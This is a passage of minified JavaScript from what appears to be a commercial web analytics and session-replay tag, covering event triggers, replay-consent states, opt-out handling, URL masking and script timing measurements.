Gv(h,this.Q,this.zt,d),m=Vv(this.E,this.Q,this.$t,this.$e,this.we),y=new $v(m,this.Ft),S=new qv(new e_),C=new ma,M,v,w,I=new ga(`${this.E.getTrackerUri()}/${nl}`),D=new yi(this.vt,this.M),b,H,tt,ct;return new Ov(this.E,u,y,l,c,t,I,D,this.B,e,this.Q,S,C,i,h,M,v,w,b,H,tt,ct)}PT(t){return new jv(new Hv(s_),t)}}return s})(),r_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.status)&&T(t.selector):!1}execute(t){if(!Ut(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(wa[0],[t.status,e],"SubmitTemplate")}}return s})(),te=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([N()],s.prototype,"start",null),V([N()],s.prototype,"stop",null),s})(),rl="once per pageview",o_="always",a_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(Y(t)){let e=T(t.selector),i=t.frequency?t.frequency===rl||t.frequency===o_:!0;return e&&i}return!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.So=this.args.frequency?this.args.frequency===rl:!0,this.z=new _e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.So?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),c_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.z=new _e((t,e)=>{this.A(t,e)})}onStart(){this.bt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),l_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.Y=new _e(t=>this.NT(t)),this.L=new he(t=>this.MT(t))}onStart(){this.bt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.L.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.L.disconnect())}NT(t){new Set(t).forEach(e=>this.DT(e))}MT(t){let e=jo(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.kT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}DT(t){t[this.gc]=!0}kT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(Z.isConnected(i)?Zt.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),h_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(Ge(s.callbacks),e=>e(t))}static Rh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static jr(t){s.callbacks.delete(t),s.callbacks.size===0&&St(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Rh(this.A)}disconnect(){s.jr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:rt.document,type:"readystatechange",listener:s.readyStateChangeListener},it([N("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),u_=(()=>{class s extends te{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&T(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new h_(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),Un=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),fs=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),d_=(()=>{class s{constructor(t,e,i,r){this.M=t,this.C=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.C.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.C.isReplayRecorded(),h=this.LT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}LT(t){return fs.isReplayConsentNeeded(this.E)?t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Un.NOT_EXPRESSED:t.collectState===L.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Un.WITHDRAWN:Un.GRANTED:Un.NOT_NEEDED}}return s})(),f_=(()=>{class s{constructor(t){this.kt=t,this.de=[]}handleCommand(t){if(ce(t)&&(this.vo(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}vo(t){csArray.prototype.push.call(this.de,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.de,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),p_=(()=>{class s{constructor(t){this.kt=t,this.tn=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.xT(t);this._o(t)}xT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}_o(t){this.Em(t)&&csArray.prototype.push.call(this.tn,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.tn,e=>{this.qt(e,t)}),this.tn=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function g_(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,d,u]=l;r?h=`${c}/sites/${r}/player?uu=${d}&sn=${u}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${d}&sn=${u}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${P.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var m_=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&ce(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=g_(i,t);e(r)}})}}return s})(),y_=(()=>{class s{constructor(){this.de=new Set}handleCommand(t,e){return!ce(t)||this.de.has(t)?null:(this.de.add(t),e&&(this.De=e,this.Sm(t,e)),()=>this.de.delete(t))}executeCallbacks(t){this.UT(t)&&(this.De=t,this.de.forEach(e=>this.Sm(e,t)))}Sm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}UT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.De&&(this.De.isRecording!==e||this.De.recordingStartTimestamp!==i||this.De.etrState!==r||this.De.etrStatus!==o||this.De.collectState!==c)}}return s})(),Qh=["afterPageView"],E_=["getSessionKey"],S_=["onRecordingContextChange","onRecordingStateChange"],v_=["replay:link:generate"],__=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.C=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.vm=null}init(){this.kt=new d_(this.M,this.C,this.E,this.hs),this.Au=new f_(this.kt),this._m=new p_(this.kt),this.wo=new y_,this.VT=new m_(this.kt),this.S.register(E_,t=>this._m.handleCommand(t)),this.S.register(Qh,t=>this.Au.handleCommand(t)),this.S.register(S_,t=>this.wo.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(v_,(t,e)=>{this.Wn&&this.VT.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this._m.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.vm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.wo.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([an({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),w_=(()=>{class s extends te{validateArgs(t){return!!Y(t)}jT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(Qh[0],[()=>this.jT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),b_=(()=>{class s extends te{constructor(){super(...arguments),this.Tu=!1,this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.HT=(t,e)=>{t.type===It.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?T(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Se(t)){let e=gi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Ut(this.args.selector)){this.bt=!1;return}this.Yr=new Nh(this.HT)}onStart(){var t;this.bt&&(Et(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(St(this.wi,this.pi),(t=this.Yr)===null||t===void 0||t.disconnect())}}return V([N("onClickOrTap"),dt()],s.prototype,"onClickOrTap",null),s})(),A_=(()=>{class s{static BT(){var t,e,i,r;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((r=o.replaceState)===null||r===void 0)&&r.writable))return History.prototype}Q.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Ru(){let t=s.BT();s.bo===null&&ce(t==null?void 0:t.pushState)&&(s.bo=Wt({target:t,methodName:"pushState",hook:({args:e})=>{s.wm("pushstate",e)}})),s.Ao===null&&ce(t==null?void 0:t.replaceState)&&(s.Ao=Wt({target:t,methodName:"replaceState",hook:({args:e})=>{s.wm("replacestate",e)}}))}static Cr(t){var e,i;s.Oe.add(t),s.Oe.size===1&&((s.bo===null||s.Ao===null)&&s.Ru(),(e=s.bo)===null||e===void 0||e.activate(),(i=s.Ao)===null||i===void 0||i.activate(),Et(s.bm),Et(s.Am))}static Pr(t){var e,i;s.Oe.delete(t),s.Oe.size===0&&((e=s.bo)===null||e===void 0||e.deactivate(),(i=s.Ao)===null||i===void 0||i.deactivate(),St(s.bm),St(s.Am))}static wm(t,e){let i={type:t,state:e[0]};T(e[2])&&(i.url=e[2]),s.Ln(i)}static popstateListener(t){s.Ln({type:"popstate",state:t.state})}static hashchangeListener(t){s.Ln({type:"hashchange",state:null,url:t.newURL})}static Ln(t){csArray.prototype.forEach.call(Ge(s.Oe),e=>{e(t)})}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.bo=null,s.Ao=null,s.bm={boundElement:rt,type:"popstate",listener:n=>s.popstateListener(n)},s.Am={boundElement:rt,type:"hashchange",listener:n=>s.hashchangeListener(n)},s.Oe=new Set,it([N("popstateListener"),dt()],s,"popstateListener",null),it([N("hashchangeListener"),dt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends te{validateArgs(t){if(Y(t)){let e=T(t.useDebounce),i=t.useDebounce==="yes"?vt(t==null?void 0:t.window):!0,r=T(t.listeners);return e&&i&&r}return!1}onInit(){this.args.useDebounce==="yes"?this.ae=ui(()=>{this.onEventCallback()},this.args.window):this.ae=this.onEventCallback,this.z=new A_(t=>this.FT(t))}Tm(){return window.location.href}FT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let r=this.Tm();this.Rm!==r&&(this.Rm=r,this.ae())}onStart(){this.Rm=this.Tm(),this.z.observe()}onStop(){this.z.disconnect()}}return s})(),R_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.pi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return Y(t)?T(t.selector):!1}submitListener({target:t}){ft(t)&&Se(t)&&Zt.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){Ut(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&Et(this.wi,this.pi)}onStop(){this.bt&&St(this.wi,this.pi)}}return V([N("submitListener"),dt()],s.prototype,"submitListener",null),s})(),C_=(()=>{class s extends te{constructor(){super(...arguments),this.bt=!0,this.Cm={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.Im={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){Ut(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){ft(t)&&Se(t)&&t[this.mc]&&delete t[this.mc]}mouseoverListener({target:t}){if(ft(t)&&Se(t)){let e=gi(t,this.args.selector);e!==null&&!e[this.mc]&&(e[this.mc]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this.mc=csSymbol("Hovered"),Et(this.Im,!0),Et(this.Cm,!0))}onStop(){this.bt&&(St(this.Cm),St(this.Im))}}return V([N("mouseleaveListener"),dt()],s.prototype,"mouseleaveListener",null),V([N("mouseoverListener"),dt()],s.prototype,"mouseoverListener",null),s})(),I_=(()=>{class s extends te{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!Y(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){Et(this.wi)}onStop(){St(this.wi)}}return V([N("hashChangedListener"),dt()],s.prototype,"hashChangedListener",null),s})(),P_=(()=>{class s extends te{constructor(){super(...arguments),this.yc=!0}validateArgs(t){return Y(t)?T(t.selector):!1}onInit(){if(!Ut(this.args.selector)||!ae.isSupported()){this.yc=!1;return}this.Mt=new ae({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new _e(t=>this.Cu(t),{closest:!0})}Cu(t){for(let e of t)this.Mt.observe(e)}Iu(t,e){if(this.isStarted&&e===ks.VisibleInViewPort){let i=gi(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.yc=!1)}}onStart(){this.yc&&(this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){this.yc&&(this.Mt.stop(),this.Y.disconnect())}}return s})(),O_=(()=>{class s extends _t{constructor(t,e,i,r){super(),this.mt=t,this.Pu=e,this.vt=i,this.ve=r,this.Ec=[],this.mi=0}init(){this.mt.init()}initStates(){this.Ou(),this.Ec=[],this.mi=0,this.au()}au(){this.ms=P.now()}Qi(){return P.now()-this.ms}onStart(){this.mt.subscribe(s.Ht,t=>this.tt(t))}onStop(){this.mt.unsubscribe(s.Ht)}onIframeApiError(t){this.tt(t)}tt(t){this.isStarted&&this.mi<s.Jr&&(t.relativeTime=this.Qi(),csArray.prototype.push.call(this.Ec,this.ve.anonymize(t)),this.To(),F.counters.networkRequests.count("collected"))}Ou(){this.Pu.removeQueryParams(),this.Pu.setQueryParams(this.vt.getRequestParameters())}To(){this.Pu.send({errors:this.Ec}),this.Ec=[],this.mi+=1}}return s.Ht="ApiErrorsService",s.Jr=20,s})(),N_="api-errors",No=["api-errors:maskUrl"],M_=(()=>{class s{constructor(t,e,i,r,o,c,l){this.mt=t,this.ve=e,this.E=i,this.vt=r,this.pt=o,this.S=c,this.jt=l}init(){let t=this.jt.create(`${this.E.getTrackerUri()}/${N_}`);this.Hs=new O_(this.mt,t,this.vt,this.ve),this.Hs.init(),this.pt.addListener(this.Hs),this.ft()}ft(){this.S.register(No,t=>{if(!T(t))throw new lt(No[0]);this.ve.addUrlMaskingPattern(t)})}onStartTracking(){this.Hs.start()}onAfterNaturalPageView(){this.Hs.initStates()}onArtificialPageViewEnd(t){t&&this.Hs.stop()}onAfterArtificialPageView(t){this.Hs.initStates(),t&&this.Hs.start()}onBeforeSessionRenewal(){this.Hs.stop()}onOptout(){this.Hs.stop()}}return s})(),D_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.url):!1}execute(t){this.commandsService.applyFromImplementation(No[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),Zh=["networkRequest:maskUrls"],k_=["networkRequest:maskUrls:reset"],L_=(()=>{class s{constructor(t,e){this.Pm=t,this.yt=e}init(){this.Pm.register(Zh,t=>{if(T(t)){this.yt.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)T(e)&&this.yt.addPartialUrlMaskingPattern(e)}),this.Pm.register(k_,()=>this.yt.resetPartialUrlMaskingPatterns())}}return s})(),x_=(()=>{class s extends Rt{validateArgs(t){return Y(t)?T(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Zh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),ol="once per pageview",U_="always",V_=(()=>{class s extends te{constructor(){super(...arguments),this.Nu=!1,this.es=!1,this.So=!0}validateArgs(t){if(Y(t)){let e=T(t.selector),i=t.frequency?t.frequency===ol||t.frequency===U_:!0;return e&&i}return!1}onInit(){ae.isSupported()&&(this.es=!0,this.So=this.args.frequency?this.args.frequency===ol:!0,this.Y=new _e((t,e)=>{if(e==="initial")for(let i of t)Z.isVisibleInViewportInForeground(i)&&(i[this.Mu]=!0);this.Cu(t)},{closest:!0}),this.Mt=new ae({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0}))}onStart(){!this.es||this.isStarted||(this.Mu=csSymbol("skipElement"),this.Nu=!1,this.Mt.start((t,e)=>this.Iu(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.Mt.stop())}Iu(t,e){if(this.isStarted&&e===ks.VisibleInViewPort){let i=t.closest(this.args.selector);if(i){if(i[this.Mu]){delete i[this.Mu];return}this.So&&this.stop(),(!this.So||!this.Nu)&&(this.Nu=!0,this.onEventCallback({element:i}))}}}Cu(t){for(let e of t)this.Mt.observe(e)}}return s})(),Mo=(()=>{class s extends te{constructor(){super(...arguments),this.bu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return Y(t)&&Fe(t)&&csArray.isArray(t.pageviewTypes)&&Ho(t.pageviewTypes,r=>T(r))||(B.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),j_=(()=>{class s extends Rt{constructor(){super(...arguments),this.Du=!1}validateArgs(t){return Y(t)&&T(t.type)&&T(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Du=!1,!0):(B.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Du=!0,!0)}execute(t){let e="";this.Du?e=nh:e=this.$T(t.urls,t.type),this.commandsService.applyFromImplementation(ih[0],[e],"BlockAllowListForSRTemplate")}$T(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),H_=(()=>{class s{constructor(t){this.S=t,this.zT={ApiErrorsMaskUrl:D_,NetworkRequestMaskUrls:x_,ArtificialPageview:ph,BlockAllowListForSr:j_,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ry,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:by,EcTransactionItemsAdd:Ay,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Dy,PiiMasking:ky,RecordingEventTrigger:Ly,SetPath:xy,SetQuery:Uy,SrmOnlineAssets:Cv,Submit:r_},this.Yn={AfterPageView:w_,ElementAdded:a_,ElementBecomesVisible:V_,ElementExist:c_,ElementRemoved:l_,ElementVisibility:P_,ElementClick:b_,FormSubmit:R_,HashChange:I_,HistoryChange:T_,Mouseover:C_,PageState:u_,BeforePageView:Mo}}qT(t){let e=this.zT[t.name];return e?new e(this.S,t.args):(B.error(`Implementations: template ${t.name} does not exist`),null)}WT(t){let e=this.Yn[t.name];return e?new e(this.S,t.args,t.condition):(B.error(`Implementations: trigger ${t.name} does not exist`),null)}parse(t){let e=[];for(let{triggers:i,template:r}of t){let o=this.qT(r);if(!o)continue;if(!o.validateArgs(o.args)){B.implementation(`${r.name} has wrong argument.`);continue}for(let l of i){let h=this.WT(l);if(!h)continue;if(!h.validateArgs(h.args)){B.implementation(`${l.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${l.name}_${r.name}`,trigger:h,template:o})}}return e}}return s})(),B_=(()=>{class s{constructor(t,e,i){this.YT=t,this.I=i,this.De={window,document,location,cookies:{}},this.Yn=new Set,this.XT=new H_(e)}init(){Object.defineProperty(this.De,"cookies",{get:()=>this.KT()});let t=this.XT.parse(this.YT);for(let{name:e,trigger:i,template:r}of t)i instanceof Mo&&r instanceof ph||(this.Yn.add(i),i.onEvent(o=>{this.onTriggerEvent(o,r),F.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Yn.forEach(e=>{e.condition&&!dh(e.condition,this.De)||(t?this.I.schedule(()=>{e.start()}):e.start())})}stop(){this.Yn.forEach(t=>{t.stop()})}onBeforePageView(t){this.Yn.forEach(e=>{if(e instanceof Mo){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.JT(t),r={...this.De,...i},o=[];if(pm(e.args)&&T(e.args.iterable)&&e.args.iterable.length>0){let c=jm(e.args.iterable,r);if(ft(c)){let l=csArray.prototype.map.call(c,h=>({...r,$:h}));csArray.prototype.push.call(o,...l)}}else csArray.prototype.push.call(o,r);if(e instanceof cn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let l=fo(e.args,c);l&&e.execute(l)}}KT(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[r,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[r]=o),e},{})}JT(t){let e={...t};for(let i in e)pt(e[i])&&(k.isMaskedElement(e[i])||k.isMaskedElementChild(e[i]))&&delete e[i];return e}}return V([At("implementationsService.start")],s.prototype,"start",null),V([N()],s.prototype,"onTriggerEvent",null),s})(),F_=(()=>{class s{constructor(t,e,i){this.Bs=new B_(t,e,i)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),G_=["optout"];var $_=(()=>{class s{constructor(t,e){this.S=t,this.ls=e}init(){this.S.register(G_,()=>{this.ls.activate()})}}return s})(),Vi="_cs_optout",z_=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Nt=i}get(){return this.E.cookielessTrackingEnabled?this.Nt.getItem(Vi):this.N.get(Vi)}set(t){this.E.cookielessTrackingEnabled?this.Nt.setItem(Vi,t):this.N.set(Vi,t,or)}}return s})(),al="1",q_=(()=>{class s{constructor(t,e,i){this.w=t,this.Lt=e,this.gt=i}init(){!this.isActive()&&this.QT()&&this.activate()}isActive(){return this.gt.get()===al}activate(){this.w.emitOptout(),this.gt.set(al)}QT(){return csString.prototype.indexOf.call(this.Lt.href,Vi)>0}}return s})(),W_=(()=>{class s{constructor(){this.Sc=null,this.ZT=1}startInterval(){this.Sc=window.csSetInterval(()=>{let t=this.ZT++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){F.counters.tasks.flush(t),F.counters.longTasks.flush(t)}clear(){F.counters.tasks.reset(),F.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.Sc&&(csClearInterval(this.Sc),this.Sc=null)}}return s})(),Y_=(()=>{class s{constructor(){this.t0=["clicktale.net","contentsquare.net","hotjar.com","heap-api.com"],this.Ro=!1,this.Co=null,this.Fs=new W_}onStartTracking(){this.e0()}e0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{if(e.initiatorType!=="script")return!1;let i=csString.prototype.split.call(e.name,"/")[2]||"";return csArray.prototype.some.call(this.t0,r=>csString.prototype.endsWith.call(i,r))});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,r=e.transferSize,c=e.duration-i,l=csString.prototype.split.call(e.name,"/")[2];i>=0&&F.counters.downloadTime.add(l,i),r>=0&&F.counters.transferSize.add(l,r),c>=0&&F.counters.evalTime.add(l,c)}),t.length>0&&(F.counters.downloadTime.flush(),F.counters.transferSize.flush(),F.counters.evalTime.flush())}Om(){F.counters.blockingTime.flush(),F.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Om(),this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0}onBeforeNaturalPageView(){this.Om()}onAfterNaturalPageView(t){t===Os.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Co&&csClearTimeout(this.Co),this.Fs.stopInterval(),this.Ro=!0)}onInitialDomStart(){this.Ro||this.Fs.stopInterval()}onInitialDomDone(){this.Ro||(this.Ro=!0,this.Fs.flush("initial-dom"),this.Co=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),X_=(()=>{let s;return function(n){n.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),K_=(()=>{class s{constructor(){}static init(t){(!this.ku||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.ku=new Map,i){let r=csString.prototype.split.call(i,".");for(let o=0;o<r.length;o++){let[c,l]=csString.prototype.split.call(r[o],"=");this.ku.set(c,l||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.ku)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(X_.COMPRESSION_DISABLED)}static Log(t){return(e,i,r)=>{var o;let c=i.toString(),l=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,h=r.value;J_(s.getString("debugLog"),t)&&(r.value=function(...d){return console.log(l,...d),h.bind(this)(...d)})}}}return s})();function J_(s,n){var t;return s==null?!1:s===n||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+n+")(,|$)")))===null||t===void 0)&&t.length)}var Q_=(()=>{class s{constructor(t){this.s0=t,this.Nm=[],this.Lu={},this.i0=0}static async create(t,e={}){let i=new s(t),r;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.Xn().catch(o=>{Q.warn("Failed to start worker: "+o.toString()),r=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Ae:t.prototype[c]instanceof Function?(...l)=>r?Promise.resolve(r[c](...l)):i.Mm(c,l):r?Promise.resolve(r[c]):i.Mm(c,[])}})}Mm(t,e){let i=++this.i0;return new Promise((r,o)=>{this.Lu[i]=(c,l)=>{delete this.Lu[i],c?o(c):r(l)},this.Ae.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.Nm,t.toString())}Xn(){try{let t=cl.toString()+`
`+csArray.prototype.join.call(this.Nm,`
`)+`

